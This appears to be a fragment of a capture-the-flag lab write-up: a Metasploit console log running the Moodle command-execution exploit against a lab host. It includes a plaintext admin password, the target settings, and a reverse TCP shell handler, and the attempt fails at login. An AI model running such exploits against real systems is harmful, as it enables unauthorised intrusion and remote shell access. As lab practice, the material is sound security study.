 Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/moodle_cmd_exec) > set password xWinter1995x!
password => xWinter1995x!
msf5 exploit(multi/http/moodle_cmd_exec) > set rhosts severnaya-station.com
rhosts => severnaya-station.com
msf5 exploit(multi/http/moodle_cmd_exec) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf5 exploit(multi/http/moodle_cmd_exec) > run
[*] Started reverse TCP double handler on 192.168.0.108:4444
[*] Authenticating as user: admin
[-] Exploit aborted due to failure: no-access: Login failed
[*] Exploit completed, but no session was created.